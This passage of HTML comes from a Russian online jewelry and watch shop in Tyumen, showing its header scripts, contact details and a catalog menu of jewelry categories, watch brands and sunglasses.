																							<div id="title-search">
		<form action="/catalog/">			
			<input type="text" name="q" id="title-search-input" maxlength="50" autocomplete="off" placeholder="Поиск" value="" />
			<i class="icon-search"></i>
		</form>
	</div>

<script>
	BX.ready(function(){
		new JCTitleSearch({
			'WAIT_IMAGE': '<div><span></span></div>',
			'AJAX_PAGE' : '/catalog/ochki/ochki/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>

										</div>
									</div>									
																	<div class="hidden-xs hidden-sm top-panel__col"></div>
																
	<div class="top-panel__col top-panel__contacts">
		<a class="top-panel__contacts-block" id="bx_3218110189_77" href="javascript:void(0)">
			<span class="top-panel__contacts-icon"><i class="icon-phone-call"></i></span>
			<span class="top-panel__contacts-caption hidden-xs hidden-sm">
									<span class="top-panel__contacts-title">+7 (3452) 45-64-80</span>
									<span class="top-panel__contacts-descr">ПН-СБ: 10:00-20:00<br />
ВС: 10:00-19:00</span>
							</span>
			<span class="top-panel__contacts-icon hidden-xs hidden-sm"><i class="icon-arrow-down"></i></span>
		</a>
				<script type="text/javascript">
			BX.message({		
				HEADER_CONTACTS_TITLE: 'Контакты',
				HEADER_CONTACTS_ITEM_TODAY: 'Сегодня',
				HEADER_CONTACTS_ITEM_24_HOURS: 'Круглосуточно',
				HEADER_CONTACTS_ITEM_OFF: 'Выходной',
				HEADER_CONTACTS_ITEM_BREAK: 'Перерыв',
				HEADER_CONTACTS_TEMPLATE_PATH: '/local/templates/bestshop/components/bitrix/news.list/header_contacts'
			});
			var obbx_3218110189_77 = new JCNewsListHeaderContacts({'ITEM':{'ADDRESS':'г. Тюмень, ул. Республики, 46 - 2 этаж','TIMEZONE':'+3','WORKING_HOURS':{'MON':{'WORK_START':'10:00','WORK_END':'20:00','BREAK_START':'','BREAK_END':'','NAME':'ПН'},'TUE':{'WORK_START':'10:00','WORK_END':'20:00','BREAK_START':'','BREAK_END':'','NAME':'ВТ'},'WED':{'WORK_START':'10:00','WORK_END':'20:00','BREAK_START':'','BREAK_END':'','NAME':'СР'},'THU':{'WORK_START':'10:00','WORK_END':'20:00','BREAK_START':'','BREAK_END':'','NAME':'ЧТ'},'FRI':{'WORK_START':'10:00','WORK_END':'20:00','BREAK_START':'','BREAK_END':'','NAME':'ПТ'},'SAT':{'WORK_START':'10:00','WORK_END':'20:00','BREAK_START':'','BREAK_END':'','NAME':'СБ'},'SUN':{'WORK_START':'10:00','WORK_END':'19:00','BREAK_START':'','BREAK_END':'','NAME':'ВС'}},'PHONE':{'VALUE':['+7 (3452) 45-64-80','+7 (3452) 20-45-54','+7 (3452) 45-16-23'],'DESCRIPTION':['ул. Республики, 46 - 2 этаж','ул. Мельникайте, 102','Орджоникидзе, 58']},'EMAIL':'','SKYPE':''},'VISUAL':{'ID':'bx_3218110189_77'}});
		</script>
	</div>
																	
<div class="top-panel__col top-panel__mini-cart">
	<script type="text/javascript">
		var bx_basketh3CV5Q = new BitrixSmallCart;
	</script>
	<div id="bx_basketh3CV5Q" class="mini-cart">
		<!--'start_frame_cache_bx_basketh3CV5Q'-->	<a class="mini-cart__delay" href="/personal/cart/?delay=Y" title="Отложенные" data-entity="delay">
		<i class="icon-star"></i>
		<span class="mini-cart__count">0</span>
	</a>
	<a class="mini-cart__cart empty" href="/personal/cart/" title="Моя корзина" data-entity="cart">
		<i class="icon-cart"></i>
		<span class="mini-cart__count">0</span>
	</a>
<!--'end_frame_cache_bx_basketh3CV5Q'-->	</div>
	<script type="text/javascript">
		bx_basketh3CV5Q.siteId = "s1";
		bx_basketh3CV5Q.cartId = "bx_basketh3CV5Q";
		bx_basketh3CV5Q.ajaxPath = "/bitrix/components/altop/sale.basket.basket.line/ajax.php";
		bx_basketh3CV5Q.templateName = ".default";
		bx_basketh3CV5Q.arParams =  {'SHOW_DELAY':'Y','PATH_TO_BASKET':'/personal/cart/','CACHE_TYPE':'A','SHOW_BASKET':'Y','BASKET_VIEW':'HREF','AJAX':'N','~SHOW_DELAY':'Y','~PATH_TO_BASKET':'/personal/cart/','~CACHE_TYPE':'A','~SHOW_BASKET':'Y','~BASKET_VIEW':'HREF','~AJAX':'N','cartId':'bx_basketh3CV5Q'};
		bx_basketh3CV5Q.activate();
	</script>
</div>									<div class="top-panel__col top-panel__user">
																				<!--'start_frame_cache_top-panel__user-link'-->
<a class="top-panel__user-link" href="javascript:void(0)" title="Войти" id="user-obfodefn">
	<span class="top-panel__user-graph-wrap">
		<span class="top-panel__user-graph">
							<i class="icon-user"></i>
					</span>
	</span>
</a>

<script type="text/javascript">
	BX.message({
		USER_SLIDE_PANEL_TITLE: 'Авторизация'
	});
	var obfodefn = new JCUserComponent({
		container: 'user-obfodefn',
		isAuth: ''
	});
</script>

<!--'end_frame_cache_top-panel__user-link'-->									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<!-- <div style="text-align:center" class="">
			<div class="h1">Сайт работает в тестовом режиме</div>
			<p>Телефон для справок <a href='tel:+73452457015'>+7 (3452) 45-70-15</a></p>
			</div> -->
									<div class="hidden-xs hidden-sm hidden-print catalog-menu-wrapper">
			<ul class="catalog-menu catalog-menu-item-column  scrollbar-inner" id="catalog-menu-obbx_1921946165_XEVOpk" data-entity="dropdown-menu">
								<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/cc5/cc5f893a5d4e6be106fbfd1e86dbf3a6.png" width="75" height="75" alt="Ювелирные изделия" title="Ювелирные изделия" />
								</span>
														<span class="catalog-menu-text">Ювелирные изделия</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Ювелирные изделия</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/braslety/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/bfb/bfb6f726cbf3bc81129f1be76302988c.jpg" width="134" height="89" alt="Браслеты" title="Браслеты" />
								</span>
														<span class="catalog-menu-text">Браслеты</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Браслеты</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/braslety/dekorativnye/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/4f5/4f51e19f576e37148cd36c4cd2ba614d.jpeg" width="134" height="89" alt="Декоративные" title="Декоративные" />
								</span>
														<span class="catalog-menu-text">Декоративные</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/broshi/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/556/556c1b3dc746a424eb459cde9daba140.jpg" width="134" height="89" alt="Броши" title="Броши" />
								</span>
														<span class="catalog-menu-text">Броши</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Броши</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/broshi/broshi/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/d3d/d3d3471674b3c0fb361d17047e3415b5.jpeg" width="134" height="89" alt="Броши" title="Броши" />
								</span>
														<span class="catalog-menu-text">Броши</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/busy/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/3e4/3e423d0500a10fb70024aeef8fb10508.jpg" width="134" height="89" alt="Бусы" title="Бусы" />
								</span>
														<span class="catalog-menu-text">Бусы</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Бусы</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/busy/kole/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/6a0/6a0fed29a5f1f51458ef5b272089d852.jpeg" width="134" height="89" alt="колье" title="колье" />
								</span>
														<span class="catalog-menu-text">колье</span>
													</a>
					</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/busy/tsepi/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/f0a/f0a8039078b9e5707e9bccde669da30c.jpeg" width="134" height="89" alt="цепи" title="цепи" />
								</span>
														<span class="catalog-menu-text">цепи</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/koltsa/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/a9c/a9cf398a35c9480707f62861fc96f8ce.jpg" width="134" height="89" alt="Кольца" title="Кольца" />
								</span>
														<span class="catalog-menu-text">Кольца</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Кольца</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/koltsa/koltsa/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/297/297514d2dbc84e77ed63d0f67e434ed8.jpeg" width="134" height="89" alt="кольца" title="кольца" />
								</span>
														<span class="catalog-menu-text">кольца</span>
													</a>
					</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/koltsa/obruchalnye-koltsa/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/915/915ffaaaf6ab2bcac0da7ff6eea4bc92.jpeg" width="134" height="89" alt="обручальные кольца" title="обручальные кольца" />
								</span>
														<span class="catalog-menu-text">обручальные кольца</span>
													</a>
					</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/koltsa/pechatka/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/b1c/b1c18db9f04325ce505aaa1e7ab58ad6.jpeg" width="134" height="89" alt="печатка" title="печатка" />
								</span>
														<span class="catalog-menu-text">печатка</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/podveski/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/17b/17b2b7d0102f90db168b0fa5680eabfa.jpg" width="134" height="89" alt="Подвески" title="Подвески" />
								</span>
														<span class="catalog-menu-text">Подвески</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Подвески</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/podveski/podveski/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/e75/e75b3b2a55529aa4c9a86c7bab484b0f.jpeg" width="134" height="89" alt="подвески" title="подвески" />
								</span>
														<span class="catalog-menu-text">подвески</span>
													</a>
					</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/podveski/religiya/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/eea/eeade90068c5d73795a2327d6d5a71ce.jpeg" width="134" height="89" alt="религия" title="религия" />
								</span>
														<span class="catalog-menu-text">религия</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/predmety-kulta/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/75c/75cca1de4f86c0fa84e07b5f08d80a10.jpg" width="134" height="89" alt="Предметы культа" title="Предметы культа" />
								</span>
														<span class="catalog-menu-text">Предметы культа</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Предметы культа</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/predmety-kulta/prochie/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/903/9034f621d1c27fbb99e4abd5e4a31b15.jpeg" width="134" height="89" alt="прочие" title="прочие" />
								</span>
														<span class="catalog-menu-text">прочие</span>
													</a>
					</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/predmety-kulta/religiya/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/8ae/8ae63074591c7cb9243af45a440e6133.jpeg" width="134" height="89" alt="религия" title="религия" />
								</span>
														<span class="catalog-menu-text">религия</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/sergi/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/3b4/3b422250876ae01ce43e8efbe1cc0c90.jpg" width="134" height="89" alt="Серьги" title="Серьги" />
								</span>
														<span class="catalog-menu-text">Серьги</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Серьги</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/sergi/pusety/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/409/409f66ca326a7246dac07081e01ddd2a.jpeg" width="134" height="89" alt="пусеты" title="пусеты" />
								</span>
														<span class="catalog-menu-text">пусеты</span>
													</a>
					</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/sergi/sergi/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/42f/42f6d7d06a191e467348af43a6d72373.jpeg" width="134" height="89" alt="серьги" title="серьги" />
								</span>
														<span class="catalog-menu-text">серьги</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/yuvelirnye-izdeliya/tsepi/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/e61/e610d2daa0abc72afdd9755af4f4a44a.jpg" width="134" height="89" alt="Цепи" title="Цепи" />
								</span>
														<span class="catalog-menu-text">Цепи</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Цепи</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/yuvelirnye-izdeliya/tsepi/tsepi/">
															<span class="hidden-md hidden-lg catalog-menu-pic">
									<img src="/upload/iblock/bf3/bf3f2c7a26afa4d74cc7c8efa1918f79.jpeg" width="134" height="89" alt="цепи" title="цепи" />
								</span>
														<span class="catalog-menu-text">цепи</span>
													</a>
					</li>
				</ul></div></li></ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/chasy/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/e87/e87f6de8a9eecd10744d2ccf7165d644.png" width="75" height="75" alt="Часы" title="Часы" />
								</span>
														<span class="catalog-menu-text">Часы</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Часы</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li data-entity="dropdown">
						<a href="/catalog/chasy/chasy-karmannye/">
														<span class="catalog-menu-text">Часы карманные</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Часы карманные</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/chasy/chasy-karmannye/polyet/">
														<span class="catalog-menu-text">Полёт</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/chasy/chasy-naruchnye/">
														<span class="catalog-menu-text">Часы наручные</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Часы наручные</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/33-element/">
														<span class="catalog-menu-text">33 ELEMENT</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/adriatica/">
														<span class="catalog-menu-text">Adriatica</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/adriatica/">
														<span class="catalog-menu-text">Adriatica</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/aerowatch/">
														<span class="catalog-menu-text">Aerowatch</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/anne-klein/">
														<span class="catalog-menu-text">Anne Klein</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/appella/">
														<span class="catalog-menu-text">Appella</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/atlantic/">
														<span class="catalog-menu-text">Atlantic</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/atlantic/">
														<span class="catalog-menu-text">Atlantic</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/bering/">
														<span class="catalog-menu-text">Bering</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/c-klein/">
														<span class="catalog-menu-text">C.Klein</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/candino/">
														<span class="catalog-menu-text">Candino</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/casio/">
														<span class="catalog-menu-text">Casio</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/casio/">
														<span class="catalog-menu-text">Casio</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/cerruti/">
														<span class="catalog-menu-text">Cerruti</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/claude-bernard/">
														<span class="catalog-menu-text">Claude Bernard</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/claude-bernard/">
														<span class="catalog-menu-text">Claude Bernard</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/continental/">
														<span class="catalog-menu-text">Continental</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/daniel-klein/">
														<span class="catalog-menu-text">Daniel Klein</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/diesel/">
														<span class="catalog-menu-text">Diesel</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/dkny/">
														<span class="catalog-menu-text">DKNY</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/edox/">
														<span class="catalog-menu-text">EDOX</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/essence/">
														<span class="catalog-menu-text">Essence</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/f-gotien/">
														<span class="catalog-menu-text">F.Gotien</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/fossil/">
														<span class="catalog-menu-text">Fossil</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/gc/">
														<span class="catalog-menu-text">GC</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/guess/">
														<span class="catalog-menu-text">Guess</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/hamilton/">
														<span class="catalog-menu-text">Hamilton</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/hanowa/">
														<span class="catalog-menu-text">Hanowa</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/hugo-boss/">
														<span class="catalog-menu-text">Hugo Boss</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/jacques-lemans/">
														<span class="catalog-menu-text">Jacques Lemans</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/kenzo/">
														<span class="catalog-menu-text">KENZO</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/kolber/">
														<span class="catalog-menu-text">Kolber</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/luminox/">
														<span class="catalog-menu-text">Luminox</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/mido/">
														<span class="catalog-menu-text">MIDO</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/morgan/">
														<span class="catalog-menu-text">Morgan</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/moschino/">
														<span class="catalog-menu-text">Moschino</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/omax/">
														<span class="catalog-menu-text">OMAX</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/orient/">
														<span class="catalog-menu-text">Orient</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/orient/">
														<span class="catalog-menu-text">Orient</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/perfect/">
														<span class="catalog-menu-text">Perfect</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/pierre-lannier/">
														<span class="catalog-menu-text">Pierre Lannier</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/police/">
														<span class="catalog-menu-text">Police</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/q-q/">
														<span class="catalog-menu-text">Q&amp;Q</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/rc/">
														<span class="catalog-menu-text">RC</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/roamer/">
														<span class="catalog-menu-text">Roamer</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/roamer/">
														<span class="catalog-menu-text">Roamer</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/rodania/">
														<span class="catalog-menu-text">Rodania</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/romanson/">
														<span class="catalog-menu-text">Romanson</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/skagen/">
														<span class="catalog-menu-text">Skagen</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/swiss-military/">
														<span class="catalog-menu-text">Swiss Military</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/ak/">
														<span class="catalog-menu-text">АК</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/vostok/">
														<span class="catalog-menu-text">Восток</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/detskie/">
														<span class="catalog-menu-text">Детские</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/zhak-leman/">
														<span class="catalog-menu-text">Жак Леман</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/zhak-leman/">
														<span class="catalog-menu-text">Жак Леман</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/nastolnye-pravilnyy0/">
														<span class="catalog-menu-text">настольные (правильный0</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/polyet/">
														<span class="catalog-menu-text">Полёт</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/russkoe-vremya/">
														<span class="catalog-menu-text">Русское время</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/sputnik/">
														<span class="catalog-menu-text">Спутник</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/tik-tak/">
														<span class="catalog-menu-text">Тик-Так</span>
													</a>
					</li>
									<li>
						<a href="/catalog/chasy/chasy-naruchnye/feshen/">
														<span class="catalog-menu-text">Фэшен</span>
													</a>
					</li>
				</ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/chasy/chasy-nastennye/">
														<span class="catalog-menu-text">Часы настенные</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Часы настенные</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/chasy/chasy-nastennye/chasy-nastenka/">
														<span class="catalog-menu-text">Часы настенка</span>
													</a>
					</li>
				</ul></div></li></ul></div></li>					<li data-entity="dropdown">
						<a href="/catalog/ochki/">
															<span class="catalog-menu-pic">
									<img src="/upload/iblock/1de/1dea9259fadfc7eb6c1a77f32a33c97c.png" width="75" height="75" alt="Солнцезащитные очки" title="Солнцезащитные очки" />
								</span>
														<span class="catalog-menu-text">Солнцезащитные очки</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Солнцезащитные очки</span>
									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li class='active' data-entity="dropdown">
						<a href="/catalog/ochki/ochki/">
														<span class="catalog-menu-text">Очки</span>
							<span class="hidden-md hidden-lg catalog-menu-arrow"><i class="hidden-xs hidden-sm icon-arrow-down"></i><i class="hidden-md hidden-lg icon-arrow-right"></i></span>
						</a>
						<div class="catalog-menu-dropdown-menu scrollbar-inner" data-entity="dropdown-menu">
							<ul>
								<li class="hidden-md hidden-lg" data-entity="title">
									<i class="icon-arrow-left catalog-menu-back"></i>
									<span class="catalog-menu-title">Очки</span>
